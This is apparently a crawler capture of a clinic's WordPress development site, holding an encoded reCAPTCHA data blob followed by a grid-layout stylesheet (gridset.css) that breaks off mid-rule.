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[base64]/[base64]/DlhfDr8OKY8O5ZMO4w4vDoCDCl8KXHRoGURLCosO5fA08M2QGMcKBw4TDkRfCqTXDmxYEwog+w6fDuQDCiDFuf8Ouw6/DgUTDp8KcND3ChBA0wobDmcOBwqk+wrgQfcOZwpbDtsOTA2FfSmnClT8xwq4Gw551BMKPw7XDhcO9w5Elw7sAcScRSWnCg8KXOxjDp8OBesKaXxnCvsKLw67Dk8KQLcKLwrFeTBQ7wq7DvsOeeXTCr8Okw7bCpsOewrsKE8KiaForD15WJ8OZeMK9NMOOCWfDtg/CuMO4w4hufA3Dg8Otw5TDvwZ/VsO+wrpUw6oVw7kdwrXCt3AXTxHDkVLDi8OgfcOhwptUwpHDocKwwrTDmsOTAFFBaFLCkHINwpHDoy8cAcOVCMKhwq/[base64]/[base64]/[base64]/DjcKAwqksdMK4McK9w7zDlh7DoTvDsANkJsKZOcKowq3DsmXChQpUbijDojcXw4R1w5VPw6vCsG7DvMOfAS/DlcOcwrdwRcKFwqvDum/DvcKfwroJw5IEWMKkFMObPsK/fcOtHsOmQ3nCtVLDnMKlw6HDp3/Cijo7w44oNUbDq8KWw77Dp8Kjb0vDhzzDtMKpw7/Ds25oXcKpwpBUw5nDlBvDqcKRwoQLwrA3RkbDoBN/[base64]/CvCIZwojChF0qE8KjZ8KfwrTDqGkSwq8cw4zCsMKqwqfDpxsmwppJw4UxwoHDnzgGw5EHJQsYwpAYDcONw7rDhWAWwqEWecOCwqnCqMOvwpDDv0hiVWQrSgTCncKTSz/DqDFre8OmH8Ofw5YCw6TDp8KqN1k9GsKbR8O6bcOXw6Uuwq/DksOWNsKbP8Oew6x/[base64]/Ch1PDiXcbD1PCgw/Ck8O6DMOIwqh5bBgRw5AUZTHCggNHf2UsFxllKS44wp11w65Ew5U8B8KUFsOEaVnCpix/KjbCk8OWwo7DtcOzwrVjasOWQUfCrVPDh1F7wqh9c8OWbANCw7Uuwp3DkcOgwqR2eWkaw6MwT1zDlcK1VR8DYFtNY1UnawxxwqNSwqvCswQdw7MRw500wqoBw6Q/wp05wocSw63DrS3DnzZbw5HDuUJSUkQbXSUuwpV+b08mfVLCr8O5w4zDjmDDgULDj2rCiHkuBnFoJMO7wpfDs2NBRMOcw7F5w7nDo8O7w5QawrtYQMOJGsKtBwzDssK9w79zc8OWw7tIwp7CjgTDhcOYBRzClXomZQrCisOCTMKGw5hVw7bDsMOAwp/Cp8KpNcO/wrJuw6DCkjHCo8Olwo3DtsKmwrIywqFeaXhcwrYqd8O7FcO7woUew5DCpsOfw584Az3CksOUw4/[base64]/w6vCiAg5R8KRwpFlwovCqcK4U1cVw6DDo28+wpPDiCdTZVzDqkHDrMKyFV14w7fCocOpw6dwwr3DrmPCh2rDvkfDlGcPDTTCisKMw59xNcKfODRRw782w6w1w6LDlhULAMOtw5bDm8KWwo7Dm8K4NMKQO8OBDcOQM8K/BcODw7PDlsKzWsKXPDFjw4TDtcKnJsKdHcObfz/DqjDCjsOowo7Dv8OmOCIJw53DscORwr5Iw5bCicODwrPDh8KEKlTDjk7Cj2LDt0XCtsKVPXPCjG4FWsKEw7UXK8OPYcO8w5Asw4/DhUHDkiE5w6TDn8Orw4oVQcK5OS8tKsOPG3zCrTLDm8OaXiAATcK+RjlfwoJMYzDDilEWKXvCvMOOwqoDSnnDvk/Ch0/DvAk4w7Bdw7TDlMKYw5jCv8Kvw6TDpEbCrcKiH2zCtMOoP8KXwpc+GcKkOcOuw4cGwrwiMzPDmw3DhH0MQcKqJEzCqBzDvXcueSZtw7okw4Bqw4AXw5PDrVHDvsK/w48hW8KpAWzCiV4JwoDDgsO4ZWYEZ8KlRMOAaGnCr8KQICJywokhBsKCScKEGExsL8OpwpbDrllcw6ghwprCjiTCtBHCkBYwSUjDvcOkw6LCocK5UmXCp8KqVgA3QE8fw4TDlsKKS8KSaAHCjsKwRitbYww/[base64]/DhlJSwo8WUnIpQGYmFwTDrcOPesKLWcK9w77DonvCvR/Dk8OBwqHDrW1TworCp8Oow5EnJMKfNcODwqXDpm/[base64]/DvwjDrE/[base64]/[base64]/DiMOPMSDCuMOFUWLCgMKdXlTDrcK8IgnCijHDgyLCiQbDlHvDig8hwpzCnMK9U8O7w5QzwpV/wrrCvsKVC1FLLGl3wp/DksOEw7gFwpPCpUDCtB4nJHjCnsOZfAbDv8K1KGbDqcKHb2bDhyjDnsOWEi7DjFrCt8KYwq10L8OdBk46wqUWwozDm8KTw6FrCyEPw7/DvcOfcsOgwrzDrMObw71RwrMTCzpJfA7DgsK4X3fDhMO7wq7Cv2bDpT3CqMKoBcKvw6tEwqXChV1ZGQAmw5zCrTnDhsKJw5vCqkkUwpE5w6NBYMOOwqfDqMO6I8Kmwohiw5NUw5xLZRRhEC/DgFDDk27Di8OgEsKBGSxOw5xIOMOhUwNcwqTDicKAW1TChcKiNUVfZsKyVsOoNGjDiCc3wptkOm/ClAIsLDfCucOyM8KDw5nDm1Ypw6tYw5wSwrfDpD4Lwp/[base64]/DpldTRcOWHcOHXS4nwqLDocOswqzDqBU4XsOjw5fCh8OPwrwcw5dCw5ldwofCnMOAB8OqH8O/w58Lw50rA8KWcnADw5bCtSQow7DCsCpHwrDDjg/Cu1cOw5LCscO/wo0KYyzDucOtwroBL8KFbcKnw4g8BsOFNhY4eXLDq8KxX8OQMMOND1B8b8K6bcKRBkpOCgHDksK6w7JASMOMQHQMT2p1w5jDsMO0SE/[base64]/DpMKSw4bChFDCuMOKwoDCkcKtVzZ0wpPCnsKVwpbCjmdbw7sAdcOXw6EFGsO5wrAhwpBpUVBgXW/CjWMdRQdpw7Nkw6zCpMKUwoHChRNTwqgSwqUfLAwywoDDpMKua8O0UcK2RMKKX0Yjwqcjw7rDn1/DlwfCs1Y/PcOGwoF5E8Ojwod1wqfDoEDDp2ckw5TDnMK+wo7Ck8OUD8OWwo/DgsK5wr59YcKybhZ0w4jCssOFwrDCm0ZTBTkRD8K3OkPCg8KmahrDvsOpw4XDvcK6w4HCjcObeMO+w6LDncOnbMKxA8KVwo4KLETCoXpsccKnw67DrcK/V8Oea8ODw6M+F0jCog7DmgJCLgV6Xip/FQwLwrM7w5cTwobCmsKUB8Knw7rDhxpULXsLTcK3QH/DkMKxw6fCp8K+UVvDl8O9ImDCl8K1Km3CpGFhwoTCskA9worDszhvPRLDicOQcXUJRQRQwqjDsG5gCwg8wrNDFMKEwrEHe8KSwphNw6MBA8O1w5PDkyUTwrfCtTXDmcOmUE/DmMKVQMOGacKXwo7DtcKwCF9Xw5rDgBEoEMKjwqxUbCvDh00Nw41SYD9Ew4TCq1N2wpHDj8O4S8Knwo/CqArDmSUrw4bDjn9CLDsAL1fDgWFNL8KOIyDDlsO2w5ReWDREwosrwpgaMATCosKIUlt2SnQ9wqbCpsKuLSvCqXLDtWUGFMObWMKowrluwqPClMO+w6DCmMObw7YWNMKcwoxnGcKrw77Cr2TCqsOewq7CkmFpw5DCg1fDqg/CjcOOXSDDrWtlw6XCrSMHw6vDn8KHw4nDngbChsOXw7hQwoPDjkXCoMK8CAwgw5jDly3DrcKzJsKoZ8OoMRnCtlNpccKXdMOgXzvClMO7w6VOLG3Dtn8IScKvw6zDhMK8LsOoIcO6MMKww6jCkUjDvhbDncKPdcKlwop6wrbDtytMSmbDsBPConBRR1ZkwrHDqV/CrMOHFhvCn8KpTsOEXMK+QXnCiMKowpjDn8KrARrCq37Dvk0bw4LDp8Kvw73CncOuw7lLHg7DucKzw61QAcONw77CkCjDoMOkw4bDuUJzDcO0wpM4N8KKwqXCnFlfO3/DvWQ+w5jCmsK5w7AGfBzDig08w5fCsXBDBB/DvEFPfMOiwq06AcKFdjZcwojCv8Kow7jCnsO9w73DqWHDp8O5wrfCklTDk8OUw4XCu8KRw5N1Bz/CncKuw7zDtsOELAg9B3fDosOAw5UBecOXfsO8w7B6eMKgw65xwpnCvMOhw6fDgcKBwrTCgH7DiX7Csl7Dh8OdVMKWdMO0f8O9wo/DvcOCC3jCpWl3w6AvwpIEwqnCuMK3wooqwqXCs1poez4nw6A5w4DDsC3CgG1Fwr7Clg96AUzDsFYFw7bCtxjChsOgTUc/[base64]/CuMOvUmbCukZBw5MVw7rDlcOENWPDicOjUFnDmMKowrnCnsO8w5HCrMOScMOhdUHDgcKOUsKNwp5nGy/Di8OQw4goeMKbw5rDg1wnGcOFdsKQw6LCqsKzN3zDsMKeA8KMw5fDvDLChxfDlcOYDzg0wqXDq8OfRyMMw5g1wq46TsOHwqBKdsKhwpfDsRPCpT86E8Kmw5/CqCxJwrjCsH12w41Qw7YLw6ktMWXDnwPChnXDlcOQRcOaEcK/w7LCo8KuwrgvwobDr8KkMsO6w4ZZw5JZYzcZCEU+w5vCrcKfBBvDkcK+V8OqK8KJHlfCm8Ohwp7DpUwOcy/DpMKQXsO0wqstQjzDhRV9wpPDlzXCr3PDusO8VcKKYlHDh3nCnxjDi8ONw6LCvsOVwp3DgB1qwqnDrsK3McKaw5xkU8O/VMKWw7oYB8KQwqA5QMKDw73CsCgtJgTChcO5aTl5w65Qw7rCocKbPcKLwpZWw7HCjcOwU2UhI8KXHcOswr/CtQHClcKsw5vDocOpEMOkw5/[base64]/CqDojwr4eJjnCuBHCug8mMsOVBSXDuD/[base64]/DkQzCm8OUw7/[base64]/Dg8OKw6RTF23CjAXCpMKrIHtgC8OTWcKYw7fCt8KuNkw/[base64]/DgsOZw6/[base64]/wpbCplIIwqIxDcOjZCjCrlDCsMKRw6sCwqvDscKGwr3CoMOhaTTClcONwrA5ZsKaw4bCnS10wq4ob0N/wpZYwqrCnsOXTnIgwoxDw57Du8K2I8Kaw4x2w4UDE8K1wql9w4fDkBABPj5Sw4Bkw7vCo8OkwojCq1Yuwostw4XDohXDu8OHwoctQ8OBDBrCuW8HakzDo8OVfMKLw6RJZ0LDkigFTcOcw5jCmMKgw7HCgsKVwo3ChsOyJDDDosKMf8KewojCiwRjKMOew4jCs8KGwr/[base64]/Dv8KwO8Kea8KkwqzCoS/CtMKXw4fCkiPDi8OOw4HDtcOYw6tGw7YWYcOvYHPCnMKHwrDCsWTCmMOlw5bDuSs2IcOhwrbDsRHCsHTCksKdUFDDhULDjcOcSE/DhUIOb8OFw5bDgQtsV1LCtcOXw6IKCQo5wq7DiQjDillwDntNw4HCtVgmQWFLCAvCpUd4w4zDvVTCnDzDhsKdwoHDg3s3wqNOcMKsw7/DvsK2wpbDnU8FwrN8w47DgMOYNWwew47DlsOawoPChSTCtsObPT5lwqBhYSIJw4vDpDkawqRyw44CRsKZbUYdwqpTdsOCw4oqccKhwprDoMKBwpEiw67CkMOTQMKZw7zDg8OgBcORdMOBw5I2wqPDpzAWJnbClwFTOhnDkMK6wq/Do8OJworCtMOcwpjCh3daw7nDicKnw4bDqCNjF8OZdBQMRjfDr27DhlvCicKQVcOTSTA8K8ODw6p/[base64]/CrzlgwrrDvk0BaMONw49DHGfDs8KcWD7CjcO5T8KkOsOGA8KrA1/CicOewqjDlcKcw43Cowhjw6B1w5NXw4MsQcKywqI6JH/CgcOcZH7ChAMKDzkTYCLDrcKOw7TCmMO7wr7Cr1rDuDRgPxTCv2hzGMOPw47DisKcw47DucO8J8KqQC3DlMKyw5EdwpQ/LsOXbMOrd8K0wqdhCCNgS8KmBsOMwrfCoDZRYlfCpcKeJkEzacKrYcKDPg98EMK/wolyw4FZCWHCqGhJwrXDpxEKfCpkw7LDlcK4wpsBCkvCuMKgwqg9SC5Ww78Ow5BxIsOMRCzCmcO0wrjClRg4UsOCwrU/woUTZ8KzHMOfwrpDTmEdFMKvwp3CuHfCrw84wpYOw5HCu8OCw4dgQVLCk0tvw5AiwpHDtsOiRmQ3wq/Cu20aCC0hw7XDpMKcSMOiw4bDrcOqwpjDrcKNw7k0wpdlCwVRZ8ObwonDmCcWw6/[base64]/DmMOYF2Iyw7Ngw5l9QsO5YcKwwpPChcOvwrfDrcOzw4wALR7Dr2MXd1RIwrphfcKUwqZTwq5Xw5jDjsKMMMKaDgjCoSfDn07CnMKqf0Ypwo3CrMOHWhvCons9w6nChcO/w5rCtQsUwrBnG3LCp8K6wrtnwoAvwo83wpPDnj3DjsOZIj7DnXcXRRXDicO1wqjCp8KZbHclw6rDrcK3wpdmw44Bw6QFPh/[base64]/CjcOzwoAawpwOwoEVQcOfw5HDojFawrAiVHRMwoUVwrpPXcKxVcOOw5nCg8Ozwq5gw4bDkcKvwr/DsMOfUmjDgCjDkCsQfR1tHU3Cm8OOZcKeecK0KcOsLMONeMOzMMO7w63DnR4NEsKQbW8ow5nCgj/CosO8wqrCoBHDoA4Dw6Q5w5HDpmkhw4PCmMKHw6bCsHjDpU3CqjTCkG1Hwq3CjHBIaMKeeW7DgsOmH8OZw7rCjxpLQMKYHB3ClXjDpEwIw4twwr/CtBvDow3DglzCjhFkUMOFdcK2C8OlSEzDucO5wqpbw5PDncOFw4zCt8Owwo7CicOowrfDusO5w50QbQ9IRmnCkMK0P01Nwq4yw4g9wpvCozHCp8OGI33CijHCgk/CmHFka3fDrwxMKjoawp08w7E9cQ/[base64]/CusOYS8OxGC7CvQPClG/CmD8Ewphpwr/[base64]/wqk9w7sOw6kSw5ZEI8OXWW/[base64]/Cq30qQcKLwqExOBjCij8cMBY+Hy3DisKCw4DDlWXCpMKlwp49w50Hw711LcOpw6wpw6kFwrrDiSUFeMKbw4srwop+wpDDsxJvHVDDqMKvfRBIw4vDtcOWw5jCj1fDqsKNB0UNIlQzwqY7wpTDnRLCk3dxwrNqZ1bCrMK6UsOFZMKMwq/Dr8KowqDCnTrDuGEbw5fDg8KWwrl7aMKsOmLCr8OjXXDCpy52w5J0wqElQyLCk09Qw5zDr8KMw7A9w4ckwobChxhpX8OKw4MAwqt8w7cnUBzDl17CsCodw7/CgsKHw7XConAMwplbKwXDjTbDtsKveMO+wr/DnC/[base64]/wps2woJHw7AGwpgeGXgGLcK+wrsdw7zCrBc9ABFew7TCuh5+w4lgw7hNwqDCq8OkwqnCoSZ4wpc0CsKgYcOaYcKNPcKkb3LDkhdDfl0Pw6DDtMK0ScOiGlTDksKMXcOowrBywpjCsVLCvMOEwoXCqDHClcKPwrDDvA/DkGTCosOIw57DjcKzJsODGMKnw5JwfsK4w50QwqrCjcKhTsOSwp7Dhg4twpjDmUoGw61Vwo3CsDoVw5DDhcOfw7h/DMKWasKiQW3Ch1NdWU5wAcO8dcK/[base64]/ZcKDLCHDgsKgw7jCuhUdwp8nCio7w6rDgxHCucKcwosPwodgNnDCr8OvQMOGVCl0OsOTw4jCi37DnkrCgcK0dsKtwrtcw4/CoBYow5IqwpHDk8OlRyw8w5ZtQ8KjAcOxbytCw7HDi8OxbzB9w4DCoEwLw5tBEsOgw5oCwrQKw4oLKMOkw581w78WOSFOUsOwwqpwwrDDgn8jaEjDu15rwq/DksK2w7Aqwr7DtUY2AMKxFcKVSQ4ww788wo7DuMO+FMK1wowVw5lbYcOiw6Ivezheb8KKNcKcw4zDkcOJL8KERGXDpClaHCBRAmAmw6jCp8KhE8ORCMOKwoLCtAXChGnDjVxlwo0yw5vDvVFeNyk+DcOySBU9w5/CjG3DrMKlw5lsw47CtsKzw7nCpcKqw5kYw5bCpAFaw6rCg8KEw4rCr8Kow5rDtj86wq1Pw5PDl8OlwrvCinLCksOTw518OBpMBnzDoF5NXC/[base64]/[base64]/wrB7wr/DrMOqKXrDhks5Ej/DqMOlwqHDqsOqwp17eMOjZcK1wqN1HBAUVMOPwoAEw7ZUD0QXGDg5I8Ohw48+XgwjaXbCpcODG8Ohwo7DpH7Do8K/XhvCsxLChWlacsONw4AOw7bChMKLwoxtw5Bow6otSGEcN2koGVHCrMKWQMKfCCUYHsOZwrwwQMO+wqFYNMKsRSwVw5ZQNcKawrnDu8OZHzNhwpE4w4/Cm0XDtMOyw55CYjjDp8KBwrHCrQdzeMKbwrLDnhDDuMObw4d+w5V2O0rCrsKkw5HDqnjCl8KeUcOdCQhwwo3Ciz8FQgUewoN4w5/Ch8OJw5rDqMOAwqrDskTCpsK3w548w68Pw5hSPsO3w7TDpx/[base64]/DvAfDpsO+wq3CkBgMVMOPwobCo8KiF1PDhsOOwo4PwqjDvMO4DsOiw5XClMKxwpnCpsOQwprCk8OqUMKWw5/DiWAiHh/[base64]/CjsK/[base64]/Cj8OqBsKdXRpcw6fCjcK5w7lswoPDu03CjMOmwoLClFTCkCfDh1wsw6bDq0pxw4DCtBPDmTR2wqnDpzXDssO9fWTCrsOPwoJic8KSGm4yHMKEw7Y5w5PDgsKWw4nCjBYKVcKu\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2283KI1Bb53mz+irEhpkXyPJ914/Bu9kUW8TDHcTDXVac\\u003d\x22,1,0,null,1,1769821457603,0,0,[104,28,89,79],null,[245],\x22RC-Y_faGmg1JBpheg\x22,null,null,null,null,null,\x220dAFcWeA4sbUuaANPUKsYcspjMUQQNPYnslW78FabBTHnGT2y8fosKkyPEa5oWxM113cqCYIqnsfjo4Ld09z9qrKMEwu2Kx9WxVA\x22,1769904257638]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/gridset.css
body_size: 1396
content:
/* Grids generated by Gridset: https://gridsetapp.com */



/* lipo grid: 4 column / gutter: 1% ---------------------------------------- */

[class*=" l1"][class*=" l1"],[class^=l1][class^=l1],[class*=" l2"][class*=" l2"],[class^=l2][class^=l2],[class*=" l3"][class*=" l3"],[class^=l3][class^=l3],[class*=" l4"][class*=" l4"],[class^=l4][class^=l4],.l-all{display:block;float:left;clear:none;margin-right:-100%;}

/* lipo grid spans ----- */

.l-all.l-all,.l-all.l-all .l-all.l-all{width:100%;margin-left:0;margin-right:0;clear:left;}.l1,.l-all .l1,.l1.l1,.l2,.l-all .l2,.l2.l2,.l3,.l-all .l3,.l3.l3,.l4,.l-all .l4,.l4.l4{width:24.25%;}.l1-l3 .l1,.l1-l3 .l2,.l1-l3 .l3,.l2-l4 .l2,.l2-l4 .l3,.l2-l4 .l4{width:32.44147157%;}.l1-l2 .l1,.l1-l2 .l2,.l2-l3 .l2,.l2-l3 .l3,.l3-l4 .l3,.l3-l4 .l4{width:48.98989899%;}.l1-l2.l1-l2,.l-all .l1-l2,.l2-l3.l2-l3,.l-all .l2-l3,.l3-l4.l3-l4,.l-all .l3-l4{width:49.5%;}.l1-l3 .l1-l2,.l1-l3 .l2-l3,.l2-l4 .l2-l3,.l2-l4 .l3-l4{width:66.22073579%;}.l1-l3.l1-l3,.l-all .l1-l3,.l2-l4.l2-l4,.l-all .l2-l4{width:74.75%;}

/* lipo grid padding ----- */

.l-all [class*=" l-pad"],.l-all [class^=l-pad],[class*=" l-pad"],[class^=l-pad]{padding-left:0.5%;padding-right:0.5%;left:-0.5%;}.l1-l3 [class*=" l-pad"],.l1-l3 [class^=l-pad],.l2-l4 [class*=" l-pad"],.l2-l4 [class^=l-pad]{padding-left:0.66889632%;padding-right:0.66889632%;left:-0.66889632%;}.l-all [class~=l-padfull],.l-all [class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull]{padding-left:1%;padding-right:1%;left:-1%;}.l1-l2 [class*=" l-pad"],.l1-l2 [class^=l-pad],.l2-l3 [class*=" l-pad"],.l2-l3 [class^=l-pad],.l3-l4 [class*=" l-pad"],.l3-l4 [class^=l-pad]{padding-left:1.01010101%;padding-right:1.01010101%;left:-1.01010101%;}.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull]{padding-left:1.33779264%;padding-right:1.33779264%;left:-1.33779264%;}.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull]{padding-left:2.02020202%;padding-right:2.02020202%;left:-2.02020202%;}.l-pad,.l-padfull,.l-all .l-pad,.l-all .l-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.l-padin[class~=l-padin],.l-padinfull[class~=l-padinfull],.l-all .l-padin[class~=l-padin],.l-all .l-padinfull[class~=l-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* lipo grid relationships ----- */

[class*=" l4"][class*=" l4"],[class^=l4][class^=l4],.l-all [class*=" l4"],.l-all [class^=l4]{margin-left:75.75%;}[class*=" l3"][class*=" l3"],[class^=l3][class^=l3],.l-all [class*=" l3"],.l-all [class^=l3]{margin-left:50.5%;}[class*=" l2"][class*=" l2"],[class^=l2][class^=l2],.l-all [class*=" l2"],.l-all [class^=l2]{margin-left:25.25%;}.l2-l4 [class*=" l4"],.l2-l4 [class^=l4]{margin-left:67.55852843%;}.l2-l4 [class*=" l3"],.l2-l4 [class^=l3]{margin-left:33.77926421%;}.l3-l4 [class*=" l4"],.l3-l4 [class^=l4]{margin-left:51.01010101%;}.l1-l3 [class*=" l3"],.l1-l3 [class^=l3]{margin-left:67.55852843%;}.l1-l3 [class*=" l2"],.l1-l3 [class^=l2]{margin-left:33.77926421%;}.l2-l3 [class*=" l3"],.l2-l3 [class^=l3]{margin-left:51.01010101%;}.l1-l2 [class*=" l2"],.l1-l2 [class^=l2]{margin-left:51.01010101%;}

/* lipo grid floats ----- */

[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float]{margin-left:1%;margin-right:1%;}.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float]{margin-left:1.3377926421405%;margin-right:1.3377926421405%;}.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float]{margin-left:2.020202020202%;margin-right:2.020202020202%;}
.l-floatright.l-floatright{float:right;margin-right:0 !important;}
.l-floatleft.l-floatleft{float:left;margin-left:0 !important;}

.l-all+[class*=" l2"],.l-all+[class^=l2]{clear:left;}

.l-all+[class*=" l3"],.l-all+[class^=l3]{clear:left;}

.l-all+[class*=" l4"],.l-all+[class^=l4]{clear:left;}



/* lipo clearing ----- */


.l-all,[class*=" l1-"][class*=" l1-"],[class^=l1-][class^=l1-],.l1.l1,[class*=" l2"] [class*=l2],[class^=l2] [class*=l2],[class*=" l3"] [class*=l3],[class^=l3] [class*=l3],[class*=" l4"] [class*=l4],[class^=l4] [class*=l4]{margin-left:0;clear:left;}

[class*=" l2"]+[class*=l2],[class^=l2]+[class*=l2],[class*=-l2]+[class*=l2],[class*=" l3"]+[class*=l3],[class^=l3]+[class*=l3],[class*=-l3]+[class*=l3],[class*=" l3"]+[class*=l2],[class^=l3]+[class*=l2],[class*=-l3]+[class*=l2],[class*=" l4"]+[class*=l4],[class^=l4]+[class*=l4],[class*=-l4]+[class*=l4],[class*=" l4"]+[class*=l3],[class^=l4]+[class*=l3],[class*=-l4]+[class*=l3],[class*=" l4"]+[class*=l2],[class^=l4]+[class*=l2],[class*=-l4]+[class*=l2],.l-clear.l-clear{clear:left;}
.l-overlap.l-overlap{clear:none;}

/* lipo hiding ----- */

.l-hide.l-hide,.gridoverlay .l-hide.l-hide{display:none;}.l-show.l-show,.gridoverlay .l-show.l-show{display:block;}

.l-showgrid .l-show, .l-showgrid.l-show, .gridsetnoareas .l-show{display:block !important;}



/* lc grid: 3 column / gutter: 1% ---------------------------------------- */

[class*=" lc1"][class*=" lc1"],[class^=lc1][class^=lc1],[class*=" lc2"][class*=" lc2"],[class^=lc2][class^=lc2],[class*=" lc3"][class*=" lc3"],[class^=lc3][class^=lc3],.lc-all{display:block;float:left;clear:none;margin-right:-100%;}

/* lc grid spans ----- */

.lc-all.lc-all,.lc-all.lc-all .lc-all.lc-all{width:100%;margin-left:0;margin-right:0;clear:left;}.lc1,.lc-all .lc1,.lc1.lc1,.lc2,.lc-all .lc2,.lc2.lc2,.lc3,.lc-all .lc3,.lc3.lc3{width:32.66666666%;}.lc1-lc2 .lc1,.lc1-lc2 .lc2,.lc2-lc3 .lc2,.lc2-lc3 .lc3{width:49.24623116%;}.lc1-lc2.lc1-lc2,.lc-all .lc1-lc2,.lc2-lc3.lc2-lc3,.lc-all .lc2-lc3{width:66.33333332%;}

/* lc grid padding ----- */

.lc-all [class*=" lc-pad"],.lc-all [class^=lc-pad],[class*=" lc-pad"],[class^=lc-pad]{padding-left:0.5%;padding-right:0.5%;left:-0.5%;}.lc1-lc2 [class*=" lc-pad"],.lc1-lc2 [class^=lc-pad],.lc2-lc3 [class*=" lc-pad"],.lc2-lc3 [class^=lc-pad]{padding-left:0.75376884%;padding-right:0.75376884%;left:-0.75376884%;}.lc-all [class~=lc-padfull],.lc-all [class~=lc-padinfull],[class~=lc-padfull],[class~=lc-padinfull]{padding-left:1%;padding-right:1%;left:-1%;}.lc1-lc2 [class~=lc-padfull],.lc1-lc2 [class~=lc-padinfull],.lc2-lc3 [class~=lc-padfull],.lc2-lc3 [class~=lc-padinfull]{padding-left:1.50753769%;padding-right:1.50753769%;left:-1.50753769%;}.lc-pad,.lc-padfull,.lc-all .lc-pad,.lc-all 